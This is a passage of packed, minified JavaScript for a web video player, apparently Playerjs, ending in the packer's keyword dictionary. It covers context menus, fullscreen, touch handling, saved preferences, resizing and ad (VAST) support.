DH(E(e){if(e[0].qA.S>0){X(B i=0;i<e[0].qA.S;i++){if(e[0].qA[i]==o.1M){t0()}}}});DI.Qj(o.1I,{Qi:H})}o.dZ=1L(\'df\');3X(o.dZ,{"id":"DL"+v.id,"DM":"no","1Q":"DL"+v.id,"DJ":"H","DK":"H","DA-ns":"H"});P(o.dZ,{\'1k\':\'2e\',\'Y\':\'1l%\',\'1b\':\'1l%\',\'3b\':0,\'3P-2P\':\'1N\'});o.1M.1K(o.dZ);o.1I.Qf=E Qg(e){o.lv++;if(o.lv==5){v.1u=1;1u(o.7A+\' \'+o.hz+\' \'+o.hy)}if(!e)B e=1X.1d;e.5W=H;if(e.a4)e.a4();B x=e.gp-dR(o.1M);B y=e.n9-hs(o.1M);if(v.Qh==1){if(J(v.lT)){if(4x(v.lT)!=\'\'){o.qi=v.lT;J(v.Dz)?o.dF=v.Dz:\'\';v.lT==\'1N\'?o.dF=o.d:\'\'}}}qT(x,y);O I};E qT(x,y){if(o.dF.K(o.d)==-1||v.Dp==1||v.4q==1){if(!J(o.4q)){!v.lz?v.lz="3E":\'\';!v.qI?v.qI="3O":\'\';o.4q=1L(\'1Y\');B 1O;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4q==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1O=1L("qj");if(i==9){if(v.QI!=1){1O.qh=o.qi+(v.Dq==1?" "+o.7A:\'\')}F{1j}}F{1O.qh=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2z(\',\');1O.qh+=\' (\'+(2L(z[0].1r(4))==1?2I(\'on\'):2I(\'7C\'))+\')\'}}1O.6h("i",i);Dr(1O);1O.1w("2x",Dm);o.4q.1K(1O);n++}}}P(o.4q,{"1H-2C":"QJ","2F-1b":"1","aw-8E":"do","2y":lr(v.lz,0.7)});if(n>1){P(o.4q,{"2S":"cV"})}o.4q.C.4X="Rb";o.4q.iC=Dn;o.1M.1K(o.4q)}F{5V(o.4q)}P(o.4q,{"1k":"2e","1g":y,"18":x,"1H-7y":"18"});B qC=I;if(o.3f-x<o.4q.2b-20&&v.qB!=1){P(o.4q,{"18":x-o.4q.2b});qC=H}if(v.Rc==1||qC){P(o.4q,{"1H-7y":"2h"})}o.Dk=x;o.Dl=y;3j(o.m9);o.m9=1G(E(){2Z(o.4q)},44)}}E Dn(){3j(o.m9);o.m9=1G(E(){2Z(o.4q)},44)}E Dm(e){B i=e.4b.7m("i");B y;B r4=I;if(i>0){if(i==9){o.dF!=\'\'?1X.7R(o.dF):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2L:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2z(\',\');B b=o.V.qW(x,"2Q");B u=2L(z[0].1r(4),z[1],b);js(z,u);qS();qT(o.Dk,o.Dl);r4=H}F{y=x.2z(",");2L(y[0].1r(4),(J(y[1])?y[1]:22))}}if(x.K("2Y:")==0&&o.2Y){o.2Y.2L(x.1r(6))}if(x.K("js:")==0){y=x.2z(",");2p(y[0].1r(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1e:")==0){1X.7R(x.1r(4))}}}!r4?2Z(o.4q):\'\'}}E Dr(x){P(x,{"2S":"Ds cV","47-3A":(v.Dx?v.Dx:"55")*3Q(v.7N,1)+"%","hD-dH":"0.Rd","1z":0.9,"1v":v.qI});x.1w("mm",Dy);x.1w("lU",Dw)}E Dy(e){P(e.4b,{"1z":1});P(e.4b,{"2y":lr(v.lz,0.5)})}E Dw(e){P(e.4b,{"1z":0.9});P(e.4b,{"2y":"1N"})}o.1n=1A Dv();if(o.1n.5e){B po=(v.Dt==1?\'*::-3N-R-V-1D-Ra-ln {2o: 1N!5E;-3N-pn: 1N;}\':\'\');if(v.ne==1&&v.Du!=1&&(v.CO!=1||!o.1n.7J)&&(v.CN!=1||!o.1n.iB)){}F{if(o.1n.5e&&v.dM==1){}F{po+=\'lo::-3N-R-V {2o:1N !5E;}*::-3N-R-V-R9 {2o: 1N!5E;-3N-pn: 1N;}*::--3N-R-V-1E-ln {2o: 1N!5E;-3N-pn: 1N;}\'}}B 1O=1T.1L(\'C\');1O.1F=\'1H/P\';1O.1K(1T.C8(po));o.1M.1K(1O)}if(o.1n.C9){v.3M==1&&v.R5==1?v.3M=0:\'\'}if(o.51==0){if(o.1M.2U==15&&!o.lQ&&v.C4>0){P(o.1I,{"1b":v.C4})}}if(J(v.pz)){v.17.ep=v.pz}if(J(v.lH)){v.17.lG=v.lH}if(J(v.1D)){o.2B=v.1D}iL();1G(E(){js("7H");if(v.3G){if(1U v.3G==\'E\'){v.3G=v.3G.6U};2p(v.3G+(v.3G.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E iL(){1u("iL");o.W=1A C5();if(!v.3g){v.3g="?"}if(v.pl){v.3g=v.pl+o.cQ}o.R6=nr();o.Ca=0;o.5i=pg();if(o.5i){if(3z.5Z("p5")!=22){o.p6=3z.5Z("p5")}F{o.p6=nr();3z.8q("p5",o.p6)}if(v.p2==1){if(3z.5Z("p7")!=22){o.4r=3z.5Z("p7");if(4C(v.bu)){if(v.bu.K(o.4r)>-1){o.4r=22}}}}if(v.Cb==1){if(3z.5Z("pd")!=22){v.bo=3z.5Z("pd")}}X(B i=0;i<o.bf.S;i++){if(v[\'Cg\'+o.bf[i]]==1){if(3z.5Z("Ch"+o.bf[i])!=22){}F{v[o.bf[i]+\'s\']=0}}}7f("R7");7f("R8")}o.j2=o.9p.1r(o.9p.K("://")+3);if(o.j2.K("#")>0){o.j2=o.j2.1r(0,o.j2.K("#"))}if(o.5i&&v.bd==1){o.3q=1A Re()}if(v.lE==1){o.5u=v.Rf;Cm(o.1I,"5u",H)}v.e1==1&&v.lE==1?o.e1=1A Rl():\'\';v.ab==1?Rm():\'\';if(v.Rn==1){o.bJ=1A Rk();o.bJ.ds()}o.R=1A Ce(v.3g);if(!o.1n.2r){o.1M.1w("Rj",E(){o.59=H;o.nD=H;o.V?o.V.Cc():\'\'});o.1M.1w("Rg",E(e){if(!o.3y){if(v.1y.8y>0){3j(o.Cd);o.Cd=1G(E(){if(o.59!=o.nD){o.59=o.nD;o.V.pX()}},v.1y.8y*2A)}F{o.59=I}o.nD=I;if(o.V){o.V.mV()}}});o.1M.1w("C3",E(e){o.3y=H});o.1M.1w("9e",E(e){o.3y=I;if(!o.5b){o.8O=I;o.dn=I}if(o.1n.eb&&o.1n.nd){1G(E(){o.59=I;o.V.pX()},4j)}1G(E(){o.6k=H},4j);if(o.1n.2r&&o.V.m5()){}F{o.V?o.V.dY(e.5t,e.8p):\'\'}if(v.dU==1){if(o.V.bj()){o.V.7u()}}});o.1M.1w("pC",E(e){if(J(o.V)){if(o.3y){o.V.ea(e.5t,e.8p)}F{o.V.oB()}}})}F{1X.1w("Rh",Ck,I)}v.pG==1&&1U C2==\'E\'?o.pG=1A C2():\'\';o.3n.1w("ee",E(e){o.3y=H;o.59=H;o.mL=I;mJ("1D",e)},{e8:H});o.3n.1w("bs",E(e){if(o.3y){o.mL=H;mJ("Ri",e)}},{e8:H});o.3n.1w("ef",E(e){o.3y=I;1G(E(){o.59=I},4j);if(v.lV==1){B iR=1A 6M().9v();if(iR-o.9x<(v.h0?v.h0:0.3)*2A){lk(e)}}!o.mL?dO(e):\'\';o.mL=I;mJ("4S",e)},{e8:H});3u{1X.1T.1w("9e",E(e){o.6k=I;if(!o.5b){o.8O=I;o.dn=I}if(o.3y&&o.V){o.3y=I;o.V.dY(e.5t,e.8p);o.V.mV()}if(!o.59&&!o.1n.2r&&!o.1n.tv){o.V.dh();if(o.3m){o.3m.e5()}}})}2V(dl){}1X.1T.1w("pC",E(e){o.V&&o.3y?o.V.ea(e.5t,e.8p):\'\'});o.1M.1w("ee",E(e){o.eb=H;o.3y=H},{e8:H});o.1M.1w("ef",E(e){o.eb=I;o.3y=I},{e8:H});1X.1T.1w("bs",E(e){if(o.V&&o.eb){o.V.ea(e.bc[0].gp,e.bc[0].n9)}},{e8:H});1X.1T.1w("R4",E(e){B x=e.4b.n4.mZ();if(x==\'pM\'||x==\'BT\'){O}F{o.V?o.V.BS(e):\'\'}});1X.1T.1w("R3",E(e){B x=e.4b.n4.mZ();if(x==\'pM\'||x==\'BT\'||x==\'1Y\'){O}F{o.V?o.V.BR(e):\'\'}});if(o.8g){pL(9G.1T,Cn)}pL(1T,Cp);E pL(x,z){B y=[\'\',\'n5\',\'3N\',\'ms\',\'QQ\'];if(x){X(B i=0;i<y.S;i++){x.1w(y[i]+(i<y.S-1?"QR":\'\'),z,I)}}}if(!J(o.dZ.gb)){1u("QS");O}F{o.dZ.gb.1w(\'4y\',mA,H)}if(!o.1n.2r){o.3n.1w("2x",dO,I);if(v.mQ==1&&v.lV==1){o.3n.1w("BQ",lk,I)}}n7();if(v.3Z){v.3Z.on==1?o.3Z=1A QP():\'\'}v.5P==1?o.5P=1A BO():\'\';v.eK==1?o.eK=1A QO():\'\';o.V=1A pA();if(v.bA.BP){o.nt=v.bA.BU}9O();gJ();if(o.5i){if(v.pv==1&&v.1R!=0&&!o.1n.2r){if(3z.5Z("pq")!=22){v.1R=3z.5Z("pq")}if(3z.5Z("gg")==1&&v.lM==1){v.4W=1}}if(v.BV==1){B sp=3z.5Z("C0");if(J(sp)){if(sp.K(\'.\')>0&&o.eg){o.W.8K(sp,1)}F{if(o.4U){B ew=o.4U.K(sp);ew==-1?ew=o.4U.K(sp*1):\'\';if(ew!=-1&&o.V.C1(\'4I\')){o.9q=ew;o.R.8K(o.4U[ew])}o.V.BZ()}}}}B qY=I;if(v.r0==1){X(B j=0;j<o.bM.S;j++){if(3z.5Z("mx"+o.bM[j])!=22){v[o.bM[j]]=3z.5Z("mx"+o.bM[j]);qY=H}}}if(o.1n.2r){if(!qY){v.qV&&v.qV>-1?v.b6=v.qV:\'\'}if(J(v.BW)){v.mf=v.BW;4C(v.BX)?v.mb=v.BX:\'\'}}}if(o.3q){B f=o.3q.9T();if(f.t&&f.d){o.V.gW(f.t,f.d);o.V.4d(f.t,f.d);v.1o=f.d}}o.W.3J(v.1R);if(v.4W==1){o.W.5f();o.V.4t()}o.9X=1A qz();if(v.6L>0){if(v.dU==1||o.bS<qv){P(o.1I,{"3b-6C":(v.6L+"px")});P(o.1M,{"3b-6C":(v.6L+"px")})}F{Cj()}}if(J(v.6z)){qs("6z")}if(J(v.eo)){qs("eo")}if(J(o.17)){js("17")}if(v.7l==1&&v.QK==1){o.W.lK()}X(B i=2;i<10;i++){if(J(v["d0"+i])){if(v["d0"+i]=="2r"&&o.1n.2r){6N("d0",i)}}}1G(mA,4j,H)}E dO(e){if(o.oZ[o.3n]>2){O}o.m8=H;v.h0==0?v.lV=1:\'\';if(o.mS&&v.cT==1&&!o.1n.tv){lk(e)}F{B t=(v.h0?v.h0:0.35)*2A;mR();3j(o.CF);o.CF=1G(E(){o.aX=0},t+4T);if(v.lV==1||(v.mQ==0&&v.26.lF!=1)){oJ()}F{o.mS=1G(oJ,t)}}o.aX++}E oJ(){mR();if(o.1n.2r){if(o.V.m5()){o.V.oB();O}if(o.h3){if(v.CD==1&&v.QL==1&&o.1n.9t){O}if(v.dM==1&&v.QM==1&&o.1n.5e){O}}}if(o.aX>1&&v.26.lF==1){o.aX=0;O}o.aX=0;v.cT==1?o.W.dO():\'\'}E lk(e){mR();B y=I;if(v.26.lF==1){if(e){if(v.26.QN==1&&!o.1n.2r){}F{B x;if(o.1n.2r){x=e.QT;if(!x){if(e.CB){x=e.CB[0].gp-dR(o.1M)}}}F{x=e.QU}if(x){if(x<o.3f/2){if(x<o.3f*20/1l){6N("4a","-"+3Q(v.26.CG,10)*o.aX);v.26.2M==1&&v.26.o8==1?7g(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1l){6N("4a","+"+3Q(v.26.CG,10)*o.aX);v.26.2M==1&&v.26.o8==1?7g(\'4a\',1):\'\';y=H}}if(y){if(e.a4)e.a4()}}}}}if(!y){if(v.mQ==1){if(v.ne==1&&o.1n.2r){}F{o.2c?o.W.7S():o.W.7M()}}}}E mR(){3j(o.mS);o.mS=1W}E mA(x){if(o.CH!=o.1M.2b){x?o.CH=o.1M.2b:\'\';mA()}F{gJ()}}E gJ(){B y=I;if(o.aq!=o.1M.2b||o.bS!=o.1M.2U){y=H}n7();o.V?o.V.4y():\'\';o.R.4y();y&&!o.2c?js("4y",o.aq+\',\'+o.bS):\'\'}E n7(){B xw=o.1M.2b;B xh=o.1M.2U;if(o.V){if(v.uu==1){if(v.17.1k!="2J"){B x=o.V.ei("CM")+o.V.ei("1g")+5+o.V.ei("CL")+3Q(v.R0,0);P(o.1I,{"1b":x})}}}if(o.51>0&&!o.2c&&!o.d2){xh=xw/o.51+3Q(v.uE,0);P(o.1I,{"1b":xh})}if(!o.2c&&!o.d2&&!o.bP){o.aq=2G.4i(xw);o.bS=2G.4i(xh)}if(o.1n.2r&&o.2c&&v.rb==1&&d4.d9){if(o.51>0){if(o.51<1){B sp=d4.d9.uH(\'Cw\');if(sp!==1W){sp.bO(E(){}).2V(E(e){})}}F{B sp=d4.d9.uH(\'sk\');if(sp!==1W){sp.bO(E(){}).2V(E(e){})}}}F{B sp=d4.d9.uH(\'sk\');if(sp!==1W){sp.bO(E(){}).2V(E(e){})}}}o.3f=xw;o.4R=xh;if(J(v.1Q)&&o.V){v.1Q!=\'\'?o.V.CK():\'\'}if(J(o.gL)){o.R.1C(o.gL)}if(o.1Z&&!o.2c){o.1Z.2D()}o.3m?o.3m.2D():\'\';o.bJ?o.bJ.2D():\'\';o.5P?o.5P.2L(\'4y\'):\'\'}E 9O(){o.W.mC(v);X(B x in v){if(v.2q(x)){if(x.K("1Q")==0){if(v[x]!=\'\'){o.tP=v[x];o.W.9O(x)}}}}o.eK?o.eK.CI():\'\'}E 9d(1e,1I,1C){if(1e){if(1e!=\'\'){if(v.bD==1){1e=bD(1e)}if(1I==o.2l&&1e==o.ve){}F{if(1e.K("#"+v.9c)==0){1e=o[o.fd[0]](1e)}if(1e.K("#0")==0){1e=bH(1e)}1e=v4(1e);if(J(v.CJ)&&1e.K("//")==-1){1e=v.CJ+1e}B s="uk";if(1C=="4O"){s="Cz"}if(1C=="1N"){s="2u"}if(1C=="Cy"){s="1l% 1l%"}1e=1e.2a(/ or /g,\'"),1e("\');1e=1e.2a(/\\s/g,\'%20\');P(1I,{\'2y-9R\':\'1e("\'+1e+\'")\',\'2y-f3\':\'no-f3\',\'2y-1k\':\'7O\',\'2y-3A\':s});1q(1I);1I==o.2l?o.ve=1e:\'\'}}}};E R1(x){if(x.on==1&&J(x.2T)){x.2T=v4(x.2T);B y=1L("1Y");if(x.2T.K("3w")>-1||x.2T.K("//")==0){B z=1L("3U");z.2T=x.2T;y.1K(z)}x=9E(x,v.Co);x=4J(x,\'2R\',\'2R\');P(y,{\'1k\':\'2e\'});if(x.1k.K("2J")>-1){P(y,{\'2J\':x.d3})}if(x.1k.K("2h")>-1){P(y,{\'2h\':x.4s})}if(x.1k.K("1g")>-1){P(y,{\'1g\':x.7G})}if(x.1k.K("18")>-1){P(y,{\'18\':x.3R})}o.1I.1K(y)}};E Cp(){if(o.2c&&!rq()){o.W.vp(H)}F{if(o.d2||o.59){rq()?o.2c=H:\'\';o.W.uj()}}1u("2c",o.2c)}E Cn(){if(v.lE==1){Cm(o.1I,"5u",H)}}E R2(){1u("d9 "+d4.d9.lZ)}E Ck(){if(2G.Cl(1X.d9)===90){1u("sk");if(v.Cx==1){B ok=H;if(v.Cq==1&&!o.1D){ok=I}if(v.Cr==1&&!o.1E){ok=I}if(o.8M){ok=I}if(o.1Z){ok=H}!o.2c&&ok?o.W.7M():\'\'}}F{1u("Cw");if(v.Cx==1){o.2c&&v.rb!=1?o.W.7S():\'\'}}}E rq(x){!x?x=1T:\'\';B y=I;3u{y=!!(x.QZ||x.QY||x.QV||x.QW||(x.QX!=1W))}2V(e){y=I}O y}E Cv(x){O x.2b==0&&x.2U==0};E t0(){X(B x in o){if(x.K("Cu")>-1){46(o[x])}if(x.K("Cs")>-1){3j(o[x])}}1u("PA")}}',62,3625,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|false|exist|indexOf||||return|css||media|length||but|controls|actions|for|width|||||||||playlist|left|time|control|height|key|event|url|action|top|settings|pjstg|break|position|100|case|system|duration|hide|show|substr||icon|log|color|addEventListener||toolbar|opacity|new|playlist_dic|scale|start|play|type|setTimeout|text|container|hls|appendChild|createElement|frame|none|tmp|innerHTML|title|volume|faction|document|typeof|subs|undefined|window|div|vast|||null||||hotkey|||set|replace|offsetWidth|fullscreen||absolute|data|svg|right|error|subtitle|vasturl|poster|file_type|pip|display|eval|hasOwnProperty|mobile||files_quality|auto|tip|open_action|click|background|split|1000|seekto|transform|Resize|stop|line|Math|Play|Lang|bottom|parseInt|api|icons|tiptext|push|events|linkurl|margin|padding|src|offsetHeight|catch|_type|linear|share|hide2|||||||||||Pause|border|files_subtitle|sub|removeChild|screen_w|file|current_quality|scaleX|clearTimeout|scaleY|hidden|droplist|mediacontainer|player|mediascale|continue|handle||options|try|media2|http|dash|mouseDown|localStorage|size|plid|object|floatleft|000000|vasttype|ready|muted|current_subtitle|Volume|Seek|rows|autoplay|webkit|ffffff|pointer|existv|marginleft|www|xmlns|img|org|files|attr|urls|chromecast||visible|xlink|keys|2000||clearInterval|font|||seek|target|Remove|Duration|obj|rgba|stroke|tagvideo|round|500|pause|f2title|youtube|preload|is_hls|block|rightmenu|default_quality|marginright|refresh|xhr|ShowOrHide|delete|trim|resize|custom|dom|_to|exist2|bgcolor|parseFloat|Object|quality|_from|speed|MarginPadding||Time|values|Action|fill|sbt|empty|screen_h|end|200|files_speed|JSON|mute|zIndex|transition|plstart||aspect|settings2|int|folder||casting|||mouseHere|canvas|volumewheel|valuefontsize|butPosition|ios|Mute|random|m_to|storage|gradient|vastloader|menuproc|shuffle|arr_up|arr_down|parentNode|Motion|string||clientX|visibility|f2action|Hls|valuecolor|value|vast_loaders|f2value|live|airplay|SetQuality|important|dechar|onOut|m_type|isLive|_value|animation|pjsdiv|plx|ftitle|vast_|effects|max|order|evntclk|box|bga|show2|cancelBubble|1px|charAt|getItem|||UpdatePlaylist||||||||out|download|onError|_|minutes|onOver|dash_created|setAttribute|UpdateText|captions|focus|is_dash|isVisible|cut|File|toString|status|activeiconsize|over|safari|parse|removeEventListener|intro|cursor|slice|midroll|backgroundColor|val|radius|overflow|motions|vast_and|audiotrack|Unmute|obj2|line3|state|rounding|Date|apiProcessor|UpdatePlay|tag|StopWaiting|bgpaddingright|bgpaddingleft|tips|name|aover|pljssglobal|preroll|bg2|default|||||||||||String|seconds|channels|f2i|clr|SettingsTimers|PluginHotIcon|control2|remove|solid|FindBut|pass|getAttribute|pointerEvents|_url|setInterval|YT|playing|1999|hlsconfig|Settings|current_audiotrack|subtitle_on|bordercolor|align|fvalue|version|leftBg|off|Value|paused|points|margintop|init|effectsnow|iphone|_show|span|Fullscreen|globalfs|center|tipcrn|HLS|open|Normalscreen|buffered|hours|is_sleep|bgaover|next|floor|Events|||||||||||alpha_div|ShowPoster|layer|ease|redirect|timer|parentIframe|realfullscreen|files_audiotrack|loading|hlsquality|onWaiting|area|pipwebkit|ll1I|clientY|setItem|icn|concat|vast_or|current_url|Advertising|Waiting|lines|hideleavetimeout|onEnded|gif|Tip|getElementById|stretch_width|space|isVastBgLoad|min|toolbarHidden|is_ws|sub_off|SetSpeed|ResizeText|ispipkit|preventDefault|hidden_volume_over|line0|pnt|ioff|files_quality_ag|control_|Sub|message|loaded|actionstt|all|metadata||txt|info||bgpaddingtop||ended||||HlsLevelsLength|SetSubtitle|enc2|Poster|mouseup|bgcolorover|Init|VAST|ctx|destroy|lIll|always|reload|bgpaddingbottom|scroll|href|current_speed|Arrows|waiting|android|unmute|getTime|vimeo|clicktime|location|track|onPlay|fltrs|Array|End|UpdateObject|noads|parent|gaTracker|Stop|_cul|charCodeAt|com|Switcher|evntovr|Title|_hide|Background|image|evntout|flag|Retimer|iconscolor|audiotracks|alert|hls_created|m3u|body|HideControl|stage_y|media_error|stopPropagation|lastwheel|VastRemoveAndPlay|motion_id|Status|stage_x|vertical||_css2||reloadTimer|f2id|scrollbgcolor|scrollLeft|_cstm|pause_before_vast|rotation|vast_poster|onClick|switch|onMouseUp|loop|normal_w|container_h|container_w||pld|onDuration|white|but_x|_keyStr|upld|replay|cutted|curtain|enc3|sec|rldcnt|but2|but_space|onload|gao|send|qualities|_rb|_speed|onMeta|ldr|sub_shift|cubic|pjs|filter|line1|source|PlaylistNext|clicks|delta|onTimeupdate|CalculateClick|||butplstart|CreateItem|SubtitleChanged|sub_bottom|fbg|title2|hex|line3value|pjs_i|touches|timestore||vsts||browser|xbg|SettingsVisible|||Playlist|hlsaudio|default_audio|currentFile|Remove2||touchmove|StyleItem|forbidden_quality|search|plhistory|native||DashLevelsLength|control_title|ShowOrHideProcessor|nativecontrols|fplace|inline|label|CheckColor|fd0|Clickable|quiz|file3_separator|channel|sub_options|00|then|fullscreen_process|salt|thumb|normal_h|CustomSwitch|ellipse|iconangle|PlaylistVisible|path|prev|PlaylistNextExist|controlover||||pjs_id|iconsover|Scale|PlaylistPrev|Toggle|customline|decode|||hiddenwidth|3px||marginproc|loading_error|apiprm|toolbar_margintop|toolbar_hide|10px|pauseroll|stout||reloadto|forcehide|err404v|customtext||items|wheelstep|PipWebkit|||line2|onMove|scrollTop|hidejustfull|timeline|buffer|300|vast_longtimeout|hidedown|handleicon|_start|speed1|files_|console|l1lI|MediaReady|ScrollTo|pltxt|SetAudioTrack|NewFile|screenclick|onPause|5px|normal|toend|is_visible|fontSize|design|Home|fullscreen_start|marginbottom|screen|CreateHLS|mediapip|ll1l|shadow|orientation|onVolume|PlayerState|tagframe||but_y|iframe|shuffle_|SettingsClose|line_width|floatwidth||err||hidden_volume_over_process|nowrap|ActionPlaylist|getElementsByTagName|responseText|Start||levels|transparent|hls_config|videoHeight|hdicon|control_line|sub_or|ControlClick|sub2|textTracks|settingsovertimer|brandurl|plfolder|spacing|justshow|showovercontrol|current|HideInterval|nativefullios|butNames|ScreenClick|ObjectFit|overopentimeout|findLeft|default_style|ratio|hidevideo|custom_speed|Airplay|groupId|StageMouseUp|frameresize|bgpadding|minify|navigator|AfterVast|coh|Close|handlewidth|PlaylistPrevExist|passive|kbps|StageMove|touch|handle_width||touchstart|touchend|line_speed|hls_force|PlaylistG|expand|subupld||Il1l||overlay|autoplaylist|url_shift|subtitle_start|nomute|deltaY|topBg||spd|currentTime|update|VastRecover|Error|hideonpause|ToolbarDown|add|pointed|showoverto|titlestore|autohide|_ease|sttx|mediatags|rightbs|VastNext|linecap|link|rightside|pic|vast_impressions|fff|stretch_with_volume|onclick|readyState|_step|sub_color2|sub_sizeproc|Curtain|sub_color|starttimeout||repeat|20px|not|removeAttribute|flip|FindPlStart|polygon||tippointer|600||setSpeed|Reload|_status|texts|RemoveCurtain|abc|fontsize|offsetLeft|checkFont|maxBufferLength|_preloaded|relative||open_settings|create||saturate|hexToRgb|XHR|compilation|VastAddPreload|tipalways|opn|_lastime|load|bgg|htto|tipbg|rotation2|sub_settings_on|sxs|SetSetting|hideoutmute|clicked|hidden_volume|_activeIcon|xtitle|playById|volumewheelin|QualityChangedNoHand|downin|AirplayChanged|removed|yamtrid|normalscale|scaleover|galabels|cftlr|bitrate|hand|sourceBuffer|SettingsN|heartbeatInterval|bottomside|PluginSub|StyleLine|chrome|VastAndLimit||contentWindow|Subtitle|clickarea|clickmargin|SubtitleSettingsMenu|pljsmute|dontplay|pl_first_id|pjs_parent|poster_scale|va2l||small|prm|pageX|weight|midrolls|mpi|offsettimer|_control_|memory|posterhide|hls_stuck_time|iconreplay|FileTo|jpg|zZ9WajM|TipText|subload|BufferStop|toggle|ni2|HidePoster|letterspacing|MainResize|svg0|custom_aspect|srt|ssfontsize|TimeSub|shift|Rot|CustomText|Off|canvas2|SubtitleLoad|onplay|Played|vast_longtomsg|_play_i|ctx2|dclckto|toolbarInterval||nativefull|FltrVal|ShowForce|HideForce|sub_weight|recover|details|sub_bgcolor|sub_bga|sub_shadow||parentcontainer|rect|file2_separator||gatracked|8px|f2bg|hlsDashSub|created|tippadding|m3ut||family|ScrollOverOut|findTop|result|scrollarrows|tipbga|tipbgcolor|mode|playerid|compilations|128|hlsautoquality|shr|letter|_wait|autoQuality|l3v_show|handlehide|HandleWidth|Cut|alpha|hlschangequality|airplayed|999|currentLevel|thumb_width|HistoryPlaylist|autoLevelCapping|nbsp|seeking|playlist_source|360p|240p|floatheight|playersize|speeds|headfontsize|_max_order|3000|Thumbs|hmaxk|ymax|pljssglobalid|domain|RenameQualities|scrollleft|400|_prevIcon|seeking_time|||||onmouseout||onSeeked|paddingtop|onmouseover|onSeeking||sizing|uijs|stretchonfullscreen|NativeControls||480p|ResizeSettings|resizePlaylist|file_separator|base64|hidetimeout||1em|ipad|onmousemove|RenewPoints|gain|ToolbarShow|event_x|TagPlay|win|timeFormat|full|Ready|hidewithoutmoving|HideProof|event_y|_seekaftervast|unshift|now|Mouse|StyleArrow|PlaylistControls|UpdateSpeed|heartbeat|days|volumescroll|float|limitmaxwidth|left0|href2|ShowTip|pip_quality|sub_upload|Show|hideuntilto|mediaSource|scrollarrowsize|edge|scrollarrowcolor|fatal|vol|script|KeyPlusDown|SettingChanged|MenuProc|clr_options|pauserollonplay|openplaylistbefore|iclr|VastLoader|resizeonplay|fcdef|KeyPlusUp|BeforeVast|ResizePlaylist||youtu|UpdateTime|limitwidth|isTypeSupported|stretch_width_last|youtube_id|Recover|_stopped|showtitleplaylist|_ended|playsinline|container_id|PlaylistExist|YoutubeReady|brd|PlaylistShow|sepia|icon2|ssflyp|Load|poster_a|scrollwidth|iconscolorover|floatlimitwidth|PlaylistHere|restart_audio|leftandrightpadding|response|_readyonplay|Download|ShowLayer|HlsLevel|openById|marginprocleft|vast_type|PlaylistRewind|160p|bgcontainer|but_h|ima|videoWidth|resizeonwidth|postroll|Update|quality_received|PlaylistError|dvrtime|onClickSubtitle|stuck|fit|playVideo|HidePoster2|fileTimeout|plurls|audioTrack|CreateDASH|files_channel|code|suboptns|current_plurl|loadLevel|HlsUpdateAudio|mini|fid|FileType|isPlaying|getHLS|UpdateVars0|autonextopenfolder|covervideo|getDASH|shareme|vastonmobile|UpdateVars|poster_aover|audiosrc|wait_to|showinterval|PipSize|num|dashquality|1080p|YoutubeID|isvg|autoprevopenfolder|https|720p|playbgcolor|hls_subs|unmuteplease|seeked|Ended|picture|vastfrombg|urls_and|nops|_hlssubtracks|newfile|and|wheelinterval|YouTubeIframeAPIReady|errorMessage|_lastactbut|worked|actplay|wait|prefile|RemoveMedia||timeline_h|adsfirst||frames||CreateTip|DoubleClick|mtp|IconsColor|button|video|exception|sub_all|hex2rgb|iniframe|||rightclick|colorbg|polyline|bigint|rmbgcolor|yaCounter|gifed|subsor|SwitchText|observer|seeksides|playlistrewind|playlistloop|postMessage|copyObject|Password|iconsreplay|mutestore|tippaddingtop|lastTouch|SubtitleLoad2|container_h_procent|hideAllIcons|played|rc_label|mouseout|click0timeout|join|Player|fspr|angle|MidrollOverlay|||||ToolbarHidden|found|while|acted|rightout|rotate|sub_size_fullscreen||sub_reset||sub_size|navigationUI|998|RenewSubtitle|playlist_title|VastVisible|svg3|mouseover|customdesignsvg|bgh|ssa|NativeExitFs|||bgo|close|match|ff0000|pljs|changeheight|StringVar|FrameResizer|SubtitleError|TitleTemplate|pjs_|mouseUp|screencolor|done|marginbg|handleiconspress|Touch|14px|mouseMove|100000|opera|HideTip|effectnozoom|doubleclick|ClearClick|click_t|embed|vars|StageLeave|thumbnails|linkurl2|_steps|toLowerCase|333333|rld|timeld|skip|tagName|moz|lang|MainUpdateSize|Pnt0|pageY|VastBgLoad|imgldd|onStep|desktop|nativecontrolsmobile|started|lngth|playroll||timeshort|find|handlescale|handleaover|subdrag||gaTrackPlay|_fullscreen_end|randomstr|scripts|title_template|sans|eventstracker|documentElement|omt|VolumeWheelX|onDown|CustomToogle|_t|noclick|mouseHere2|sleeptimer|quartile|datetime|thumbs_on|serif|current_file|sstext|Alpha|onPipLeave|fontFamily|_move_rights|MediaYoutube|contentDocument|_timeout|scrollarrowbg|user|scrollarrowbgcolor|Prefile|order0|_stop|_rights|onPipEnter|together|JsEvent|VisibleCheck|effect|Metadata|Style|sub_font|borderbottom|seekiconbut|fixed|postmessages|start2|StartTimeout|subpausehide|hidecontrols||_blank|checknative|CustomTextButs|hdbrdclr||resizeSettings|play75|||noprevicon|ShowShare||resizetext|play25|TitlePl|play50|Seeked|piped|pjsframed|Script|gaurl|StageMove2|control_start|second|hlserror|540p|VisibleItems|ssfontcolor|CreateShare|ScreenClick2|but_w|bg_hide|minute|hostname|normalscreen|write|removeItem|onYoutubeReady|back|StopMedia|hour|referrer|pushCSS|toggleControl|playiconbut|moving|pepper|posterhidepause|qualitystore|pipto|AudioContext|pljsuserid|userid|pljsquality|_css|mutedautoplay|insertBefore|firefox|heightInterval|pljstrack|WaitSize|audioctx|StorageSupport|tem|ChangePip|PlayerSize|isAuto|||appearance|ioscss||pljsvolume|||nativeControls|clientWidth|volumestore|gained||iosfull|autonext|Controls|LoadedData|mousemove|HlsAudioTracks|HlsAudioTrack|logout|geo|destroyed|sub_upload0|prototype|timerInterval|FSL|input|xvalue|span05|isNaN|hl